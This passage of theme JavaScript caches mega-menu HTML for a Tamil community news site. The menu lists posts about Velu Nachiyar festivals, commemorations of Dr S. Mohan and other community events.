                var tmpObj = JSON.parse(JSON.stringify(block_tdi_10_66b));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/at-the-veeramangai-velunacharya-festival-held-in-pondicherry-the-children-were-happy-to-carry-the-symbols-of-those-heroes\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0bb5\u0bc0\u0bb0\u0bae\u0b99\u0bcd\u0b95\u0bc8 \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe \u0bb5\u0bbf\u0bb2\u0bcd \u0b95\u0bc1\u0bb4\u0ba8\u0bcd\u0ba4\u0bc8\u0b95\u0bb3\u0bcd, \u0b85\u0ba8\u0bcd\u0ba4 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b85\u0b9f\u0bc8\u0baf\u0bbe\u0bb3\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0b9a\u0bc1\u0bae\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0bc1 \u0bb5\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1 \u0bae\u0b95\u0bbf\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bb3\u0bbf\u0ba4\u0bcd\u0ba4\u0ba4\u0bc1!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0bb5\u0bc0\u0bb0\u0bae\u0b99\u0bcd\u0b95\u0bc8 \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe \u0bb5\u0bbf\u0bb2\u0bcd \u0b95\u0bc1\u0bb4\u0ba8\u0bcd\u0ba4\u0bc8\u0b95\u0bb3\u0bcd, \u0b85\u0ba8\u0bcd\u0ba4 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b85\u0b9f\u0bc8\u0baf\u0bbe\u0bb3\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0b9a\u0bc1\u0bae\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0bc1 \u0bb5\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1 \u0bae\u0b95\u0bbf\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bb3\u0bbf\u0ba4\u0bcd\u0ba4\u0ba4\u0bc1!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/as-at-velu-nachiyar-function-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/program\/tamil-nadu-program\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/at-the-veeramangai-velunacharya-festival-held-in-pondicherry-the-children-were-happy-to-carry-the-symbols-of-those-heroes\/\" rel=\"bookmark\" title=\"\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0bb5\u0bc0\u0bb0\u0bae\u0b99\u0bcd\u0b95\u0bc8 \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe \u0bb5\u0bbf\u0bb2\u0bcd \u0b95\u0bc1\u0bb4\u0ba8\u0bcd\u0ba4\u0bc8\u0b95\u0bb3\u0bcd, \u0b85\u0ba8\u0bcd\u0ba4 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b85\u0b9f\u0bc8\u0baf\u0bbe\u0bb3\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0b9a\u0bc1\u0bae\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0bc1 \u0bb5\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1 \u0bae\u0b95\u0bbf\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bb3\u0bbf\u0ba4\u0bcd\u0ba4\u0ba4\u0bc1!!!\">\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0bb5\u0bc0\u0bb0\u0bae\u0b99\u0bcd\u0b95\u0bc8 \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe \u0bb5\u0bbf\u0bb2\u0bcd \u0b95\u0bc1\u0bb4\u0ba8\u0bcd\u0ba4\u0bc8\u0b95\u0bb3\u0bcd, \u0b85\u0ba8\u0bcd\u0ba4 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b85\u0b9f\u0bc8\u0baf\u0bbe\u0bb3\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0b9a\u0bc1\u0bae\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0bc1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/queen-velunacharyas-290th-birthday-celebration\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b87\u0bb0\u0bbe\u0ba3\u0bbf \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd 290-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4\u0ba8\u0bbe\u0bb3\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b87\u0bb0\u0bbe\u0ba3\u0bbf \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd 290-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4\u0ba8\u0bbe\u0bb3\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/velunachiyar-news-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/program\/tamil-nadu-program\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/queen-velunacharyas-290th-birthday-celebration\/\" rel=\"bookmark\" title=\"\u0b87\u0bb0\u0bbe\u0ba3\u0bbf \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd 290-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4\u0ba8\u0bbe\u0bb3\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe!\">\u0b87\u0bb0\u0bbe\u0ba3\u0bbf \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd 290-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4\u0ba8\u0bbe\u0bb3\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/second-anniversary-of-justice-dr-s-mohan-hosted-by-v-o-c-seva\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bb5.\u0b89.\u0b9a\u0bbf. \u0b9a\u0bc7\u0bb5\u0bbe \u0ba4\u0bb3\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0baf, \u0ba8\u0bc0\u0ba4\u0bbf\u0baf\u0bb0\u0b9a\u0bb0\u0bcd \u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd \u0bae\u0bcb\u0b95\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b87\u0bb0\u0ba3\u0bcd\u0b9f\u0bbe\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0b9e\u0bcd\u0b9a\u0bb2\u0bbf!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bb5.\u0b89.\u0b9a\u0bbf. \u0b9a\u0bc7\u0bb5\u0bbe \u0ba4\u0bb3\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0baf, \u0ba8\u0bc0\u0ba4\u0bbf\u0baf\u0bb0\u0b9a\u0bb0\u0bcd \u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd \u0bae\u0bcb\u0b95\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b87\u0bb0\u0ba3\u0bcd\u0b9f\u0bbe\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0b9e\u0bcd\u0b9a\u0bb2\u0bbf!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/dr-s-mohan-ninaiventhal-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/program\/tamil-nadu-program\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/second-anniversary-of-justice-dr-s-mohan-hosted-by-v-o-c-seva\/\" rel=\"bookmark\" title=\"\u0bb5.\u0b89.\u0b9a\u0bbf. \u0b9a\u0bc7\u0bb5\u0bbe \u0ba4\u0bb3\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0baf, \u0ba8\u0bc0\u0ba4\u0bbf\u0baf\u0bb0\u0b9a\u0bb0\u0bcd \u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd \u0bae\u0bcb\u0b95\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b87\u0bb0\u0ba3\u0bcd\u0b9f\u0bbe\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0b9e\u0bcd\u0b9a\u0bb2\u0bbf!\">\u0bb5.\u0b89.\u0b9a\u0bbf. \u0b9a\u0bc7\u0bb5\u0bbe \u0ba4\u0bb3\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0baf, \u0ba8\u0bc0\u0ba4\u0bbf\u0baf\u0bb0\u0b9a\u0bb0\u0bcd \u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd \u0bae\u0bcb\u0b95\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b87\u0bb0\u0ba3\u0bcd\u0b9f\u0bbe\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/dr-s-mohan-2nd-year-commemoration-program-is-being-held-in-chennai-all-tamils-%e2%80%8b%e2%80%8bwill-carry-his-pride-in-their-hearts\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd.\u0bae\u0bcb\u0b95\u0ba9\u0bcd 2\u0b86\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc7\u0ba8\u0bcd\u0ba4\u0bb2\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bc1\u0b95\u0bbf\u0bb1\u0ba4\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b85\u0ba9\u0bc8\u0bb5\u0bb0\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb0\u0bc1\u0bae\u0bc8\u0b95\u0bb3\u0bc8 \u0ba8\u0bc6\u0b9e\u0bcd\u0b9a\u0bbf\u0bb2\u0bcd \u0b9a\u0bc1\u0bae\u0ba8\u0bcd\u0ba4\u0bc1 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd.\u0bae\u0bcb\u0b95\u0ba9\u0bcd 2\u0b86\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc7\u0ba8\u0bcd\u0ba4\u0bb2\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bc1\u0b95\u0bbf\u0bb1\u0ba4\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b85\u0ba9\u0bc8\u0bb5\u0bb0\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb0\u0bc1\u0bae\u0bc8\u0b95\u0bb3\u0bc8 \u0ba8\u0bc6\u0b9e\u0bcd\u0b9a\u0bbf\u0bb2\u0bcd \u0b9a\u0bc1\u0bae\u0ba8\u0bcd\u0ba4\u0bc1 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/dr-s-mohan-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/program\/tamil-nadu-program\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/dr-s-mohan-2nd-year-commemoration-program-is-being-held-in-chennai-all-tamils-%e2%80%8b%e2%80%8bwill-carry-his-pride-in-their-hearts\/\" rel=\"bookmark\" title=\"\u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd.\u0bae\u0bcb\u0b95\u0ba9\u0bcd 2\u0b86\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc7\u0ba8\u0bcd\u0ba4\u0bb2\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bc1\u0b95\u0bbf\u0bb1\u0ba4\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b85\u0ba9\u0bc8\u0bb5\u0bb0\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb0\u0bc1\u0bae\u0bc8\u0b95\u0bb3\u0bc8 \u0ba8\u0bc6\u0b9e\u0bcd\u0b9a\u0bbf\u0bb2\u0bcd \u0b9a\u0bc1\u0bae\u0ba8\u0bcd\u0ba4\u0bc1 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\">\u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd.\u0bae\u0bcb\u0b95\u0ba9\u0bcd 2\u0b86\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc7\u0ba8\u0bcd\u0ba4\u0bb2\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bc1\u0b95\u0bbf\u0bb1\u0ba4\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b85\u0ba9\u0bc8\u0bb5\u0bb0\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bbf\u0ba9\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_66b","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_10_66b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/heirs-of-two-important-personalities-who-joined-the-marriage-bond\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bbf\u0bb0\u0bc1\u0bae\u0ba3 \u0baa\u0ba8\u0bcd\u0ba4\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b87\u0ba3\u0bc8\u0ba8\u0bcd\u0ba4 \u0b87\u0bb0\u0bc1 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf \u0baa\u0bbf\u0bb0\u0bae\u0bc1\u0b95\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0bb5\u0bbe\u0bb0\u0bbf\u0b9a\u0bc1\u0b95\u0bb3\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bbf\u0bb0\u0bc1\u0bae\u0ba3 \u0baa\u0ba8\u0bcd\u0ba4\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b87\u0ba3\u0bc8\u0ba8\u0bcd\u0ba4 \u0b87\u0bb0\u0bc1 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf \u0baa\u0bbf\u0bb0\u0bae\u0bc1\u0b95\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0bb5\u0bbe\u0bb0\u0bbf\u0b9a\u0bc1\u0b95\u0bb3\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/yazh-marriage1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/program\/eelam-program\/\" class=\"td-post-category\">\u0b88\u0bb4\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/heirs-of-two-important-personalities-who-joined-the-marriage-bond\/\" rel=\"bookmark\" title=\"\u0ba4\u0bbf\u0bb0\u0bc1\u0bae\u0ba3 \u0baa\u0ba8\u0bcd\u0ba4\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b87\u0ba3\u0bc8\u0ba8\u0bcd\u0ba4 \u0b87\u0bb0\u0bc1 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf \u0baa\u0bbf\u0bb0\u0bae\u0bc1\u0b95\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0bb5\u0bbe\u0bb0\u0bbf\u0b9a\u0bc1\u0b95\u0bb3\u0bcd!\">\u0ba4\u0bbf\u0bb0\u0bc1\u0bae\u0ba3 \u0baa\u0ba8\u0bcd\u0ba4\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b87\u0ba3\u0bc8\u0ba8\u0bcd\u0ba4 \u0b87\u0bb0\u0bc1 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf \u0baa\u0bbf\u0bb0\u0bae\u0bc1\u0b95\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0bb5\u0bbe\u0bb0\u0bbf\u0b9a\u0bc1\u0b95\u0bb3\u0bcd!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/religious-preacher-spiritualist-founder-of-the-sri-lanka-chamber-of-commerce-iya-e-we-will-remember-iya-on-jayarajs-birthday\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b9a\u0bae\u0baf\u0baa\u0bc7\u0b9a\u0bcd\u0b9a\u0bbe\u0bb3\u0bb0\u0bcd,\u0b86\u0ba9\u0bcd\u0bae\u0bbf\u0b95\u0bb5\u0bbe\u0ba4\u0bbf, \u0b87\u0bb2\u0b99\u0bcd\u0b95\u0bc8 \u0b95\u0bae\u0bcd\u0baa\u0ba9\u0bcd \u0b95\u0bb4\u0b95 \u0ba8\u0bbf\u0bb1\u0bc1\u0bb5\u0ba9\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0b87. \u0b9c\u0bc6\u0baf\u0bb0\u0bbe\u0b9c\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0b95\u0bc2\u0bb1\u0bc1\u0bb5\u0bcb\u0bae\u0bcd\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b9a\u0bae\u0baf\u0baa\u0bc7\u0b9a\u0bcd\u0b9a\u0bbe\u0bb3\u0bb0\u0bcd,\u0b86\u0ba9\u0bcd\u0bae\u0bbf\u0b95\u0bb5\u0bbe\u0ba4\u0bbf, \u0b87\u0bb2\u0b99\u0bcd\u0b95\u0bc8 \u0b95\u0bae\u0bcd\u0baa\u0ba9\u0bcd \u0b95\u0bb4\u0b95 \u0ba8\u0bbf\u0bb1\u0bc1\u0bb5\u0ba9\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0b87. \u0b9c\u0bc6\u0baf\u0bb0\u0bbe\u0b9c\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0b95\u0bc2\u0bb1\u0bc1\u0bb5\u0bcb\u0bae\u0bcd\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/10\/EJeyaraj-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/program\/eelam-program\/\" 